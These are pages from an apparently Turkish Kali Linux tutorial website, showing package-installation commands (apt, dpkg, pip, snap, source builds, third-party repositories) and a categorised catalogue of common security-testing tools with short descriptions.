# Tüm sistemi yükselt
sudo apt upgrade -y
sudo apt full-upgrade -y

# Paket ara
apt search nmap

# Paket yükle
sudo apt install nmap -y

# Paket kaldır
sudo apt remove nmap
sudo apt purge nmap    # yapılandırma ile birlikte

# Yüklü paketler
apt list --installed
dpkg -l | grep nmap

# Paket bilgisi
apt show nmap</code></pre>
            </div>
        </div>

        <div class="package-card">
            <h2>📂 DPKG (.deb dosyaları)</h2>
            <p>İndirilen .deb uzantılı dosyaları kurmak için kullanılır.</p>
            <div class="code-block">
                <pre><code># .deb dosyası kur
sudo dpkg -i paket_adi.deb

# Bağımlılık hatalarını çöz
sudo apt install -f

# Kurulu paket kontrol
dpkg -l | grep paket_adi

# Paket kaldır
sudo dpkg -r paket_adi</code></pre>
            </div>
        </div>

        <div class="package-card">
            <h2>🐍 PIP (Python paketleri)</h2>
            <p>Python ile yazılmış araçları kurmak için kullanılır.</p>
            <div class="code-block">
                <pre><code># pip kurulumu
sudo apt install python3-pip -y

# Paket yükle
pip3 install sqlmap
pip3 install --user sqlmap   # sadece kullanıcıya

# Belirli sürüm
pip3 install sqlmap==1.7.0

# Güncelle
pip3 install --upgrade sqlmap

# Kaldır
pip3 uninstall sqlmap

# Yüklü paketler
pip3 list</code></pre>
            </div>
        </div>

        <div class="package-card">
            <h2>🟢 Snap (Evrensel paketler)</h2>
            <p>Linux dağıtımlarında çalışan evrensel paket sistemi.</p>
            <div class="code-block">
                <pre><code># Snap kur
sudo apt install snapd -y

# Snap mağazasından ara
snap find code

# Paket yükle
sudo snap install code --classic
sudo snap install discord

# Güncelle
sudo snap refresh

# Kaldır
sudo snap remove code

# Yüklü snap'ler
snap list</code></pre>
            </div>
        </div>

        <div class="package-card">
            <h2>🟡 GitHub'dan Kurulum</h2>
            <p>Birçok güvenlik aracı GitHub'da barındırılır ve oradan derlenir.</p>
            <div class="code-block">
                <pre><code># Git kurulumu
sudo apt install git -y

# Repoyu klonla
git clone https://github.com/sqlmapproject/sqlmap.git

# Dizin içine gir
cd sqlmap

# Çalıştır
python3 sqlmap.py

# Veya /usr/local/bin'e kopyala (sistem genelinde erişim)
sudo cp sqlmap.py /usr/local/bin/sqlmap
sudo chmod +x /usr/local/bin/sqlmap</code></pre>
            </div>
        </div>

        <div class="package-card">
            <h2>🔧 Kaynak Koddan Derleme</h2>
            <p>Yazılımın kaynak kodundan manuel olarak derlenmesi.</p>
            <div class="code-block">
                <pre><code># Gerekli araçlar
sudo apt install build-essential cmake git -y

# Kaynak kodu indir
wget https://example.com/tool.tar.gz
tar -xzvf tool.tar.gz
cd tool

# Derle
./configure
make
sudo make install

# CMake ile
mkdir build && cd build
cmake ..
make
sudo make install</code></pre>
            </div>
        </div>

        <div class="package-card">
            <h2>📋 Meta Paketler</h2>
            <p>Kali Linux'un hazır paket koleksiyonları.</p>
            <div class="code-block">
                <pre><code># Tüm araçlar (büyük - ~20GB)
sudo apt install kali-linux-everything

# Sık kullanılan araçlar
sudo apt install kali-linux-default

# Kablosuz ağ araçları
sudo apt install kali-linux-wireless

# Web uygulama araçları
sudo apt install kali-linux-web

# Adli bilişim araçları
sudo apt install kali-linux-forensic

# Tersine mühendislik
sudo apt install kali-linux-reverse

# Exploit araçları
sudo apt install kali-linux-exploit

# Şifre kırma
sudo apt install kali-linux-password

# VoIP araçları
sudo apt install kali-linux-voip

# Donanım hackleme
sudo apt install kali-linux-hardware

# Yüklü meta paketler
apt list --installed | grep kali-linux</code></pre>
            </div>
        </div>

        <div class="package-card">
            <h2>🗃️ Depo Ekleme (Repository)</h2>
            <p>Üçüncü parti depolar ekleme.</p>
            <div class="code-block">
                <pre><code># /etc/apt/sources.list'e ekle
echo "deb http://repo.example.com kali-rolling main" | sudo tee /etc/apt/sources.list.d/custom.list

# GPG anahtarı ekle
wget -q -O - https://repo.example.com/key.gpg | sudo apt-key add -

# Güncelle ve kur
sudo apt update
sudo apt install custom-tool -y</code></pre>
            </div>
        </div>
    </section>

    <footer class="footer">
        <div class="footer-content">
            <div class="footer-section">
                <h4>🐉 KaliTR</h4>
                <p>Türk hacker topluluğu.</p>
            </div>
            <div class="footer-section">
                <h4>Topluluk</h4>
                <a href="https://whatsapp.com/channel/0029Vb7aKWbL2ATxiYt8e52f" class="social-link" target="_blank">📱 WhatsApp Kanalımız</a>
            </div>
        </div>
        <div class="footer-bottom">
            <p>⚠️ Eğitim amaçlıdır.</p>
            <p>&copy; 2026 KaliTR</p>
        </div>
    </footer>

    <script src="js/script.js"></script>
</body>
</html>
</file>


<file: tools.html>
<!DOCTYPE html>
<html lang="tr">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Araçlar - Kali Linux</title>
    <link rel="stylesheet" href="css/style.css">
</head>
<body>
    <nav class="navbar">
        <div class="logo">
            <span class="logo-icon">🐉</span>
            <span class="logo-text">Kali<span class="accent">TR</span></span>
        </div>
        <ul class="nav-links">
            <li><a href="index.html">Ana Sayfa</a></li>
            <li><a href="download.html">İndir</a></li>
            <li><a href="packages.html">Paket Kurulumu</a></li>
            <li><a href="tools.html" class="active">Araçlar</a></li>
            <li><a href="iletisim.html">İletişim</a></li>
        </ul>
        <div class="hamburger"><span></span><span></span><span></span></div>
    </nav>

    <header class="page-header">
        <h1>// Araçlar Rehberi</h1>
        <p>En çok kullanılan Kali Linux araçları ve detaylı kullanım kılavuzları</p>
    </header>

    <section class="tools-categories">
        <h2 class="section-title">// Kategoriler</h2>
        <div class="category-grid">
            <div class="category-card">
                <h3>🔍 Bilgi Toplama</h3>
                <ul>
                    <li><a href="tools/nmap.html">Nmap</a></li>
                    <li><a href="tools/maltego.html">Maltego</a></li>
                    <li>Recon-ng</li>
                    <li>theHarvester</li>
                    <li>SpiderFoot</li>
                </ul>
            </div>
            <div class="category-card">
                <h3>💉 Web Saldırıları</h3>
                <ul>
                    <li><a href="tools/sqlmap.html">SQLMap</a></li>
                    <li><a href="tools/burpsuite.html">Burp Suite</a></li>
                    <li>OWASP ZAP</li>
                    <li>Nikto</li>
                    <li>WPScan</li>
                </ul>
            </div>
            <div class="category-card">
                <h3>💣 Exploit</h3>
                <ul>
                    <li><a href="tools/metasploit.html">Metasploit</a></li>
                    <li>Searchsploit</li>
                    <li>BeEF</li>
                    <li>SET</li>
                </ul>
            </div>
            <div class="category-card">
                <h3>📡 Kablosuz Ağ</h3>
                <ul>
                    <li><a href="tools/aircrack.html">Aircrack-ng</a></li>
                    <li>Wifite</li>
                    <li>Wireshark</li>
                    <li>Kismet</li>
                </ul>
            </div>
            <div class="category-card">
                <h3>🔑 Şifre Kırma</h3>
                <ul>
                    <li>John the Ripper</li>
                    <li>Hashcat</li>
                    <li>Hydra</li>
                    <li>Medusa</li>
                </ul>
            </div>
            <div class="category-card">
                <h3>🕵️ Adli Bilişim</h3>
                <ul>
                    <li>Autopsy</li>
                    <li>Volatility</li>
                    <li>Binwalk</li>
                    <li>Foremost</li>
                </ul>
            </div>
        </div>
    </section>

    <section class="featured-tools">
        <h2 class="section-title">// Öne Çıkan Araçlar</h2>
        <div class="features-grid">
            <a href="tools/nmap.html" class="feature-card tool-card">
                <div class="feature-icon">🔍</div>
                <h3>Nmap</h3>
                <p>Ağ keşfi ve güvenlik açığı taraması. "Network Mapper".</p>
                <span class="read-more">Detaylı İncele →</span>
            </a>
            <a href="tools/sqlmap.html" class="feature-card tool-card">
                <div class="feature-icon">💉</div>
                <h3>SQLMap</h3>
                <p>SQL injection tespit ve exploit aracı. Tamamen otomatik.</p>
                <span class="read-more">Detaylı İncele →</span>
            </a>
            <a href="tools/maltego.html" class="feature-card tool-card">
                <div class="feature-icon">🕸️</div>
                <h3>Maltego</h3>
                <p>OSINT ve görsel veri madenciliği aracı.</p>
                <span class="read-more">Detaylı İncele →</span>
            </a>
            <a href="tools/metasploit.html" class="feature-card tool-card">
                <div class="feature-icon">💣</div>
                <h3>Metasploit</h3>
                <p>Dünyanın en büyük exploit veritabanı ve framework'ü.</p>
                <span class="read-more">Detaylı İncele →</span>
            </a>
            <a href="tools/burpsuite.html" class="feature-card tool-card">
                <div class="feature-icon">🕷️</div>
                <h3>Burp Suite</h3>
                <p>Web uygulama güvenlik testi için endüstri standardı.</p>
                <span class="read-more">Detaylı İncele →</span>
            </a>
            <a href="tools/aircrack.html" class="feature-card tool-card">
                <div class="feature-icon">📡</div>
                <h3>Aircrack-ng</h3>
                <p>WiFi ağ güvenliği ve şifre kırma paketi.</p>
                <span class="read-more">Detaylı İncele →</span>
            </a>
        </div>
    </section>

    <footer class="footer">
        <div class="footer-content">
            <div class="footer-section">
                <h4>🐉 KaliTR</h4>
                <p>Türk hacker topluluğu.</p>
            </div>
            <div class="footer-section">
                <h4>Topluluk</h4>
                <a href="https://whatsapp.com/channel/0029Vb7aKWbL2ATxiYt8e52f" class="social-link" target="_blank">📱 WhatsApp Kanalımız</a>
            </div>
        </div>
        <div class="footer-bottom">
            <p>⚠️ Eğitim amaçlıdır.</p>
            <p>&copy; 2026 KaliTR</p>
        </div>
    </footer>

    <script src="js/script.js"></script>
</body>
</html>
</file>


